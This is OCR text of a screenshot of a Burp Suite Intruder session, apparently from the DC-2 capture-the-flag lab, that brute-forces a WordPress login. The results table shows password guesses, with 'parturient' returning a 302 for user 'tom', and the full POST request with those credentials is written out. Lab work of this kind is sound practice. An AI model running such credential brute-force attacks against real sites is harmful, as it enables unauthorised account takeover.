 Intruder attack 5
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长 评论
207 parturient 302 1031
0 200 3513
1 sit 200 3513
2 amet 200 3513
3 nec 200 3513
4 quis 200 3513
5 vel 200 3513
6 orci 200 3513
7 site 200 3513
8 non 200 3513
9 sed 200 3513
请求 响应
Raw 参数 头 Hex
POST /wp-login.php HTTP/1.1
Host: dc-2
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://dc-2
Connection: close
Referer: http://dc-2/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=tom&pwd=parturient&wp-submit=Log+In&redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&testcookie=1
? < + > 输入搜索字词 没有比赛
完成了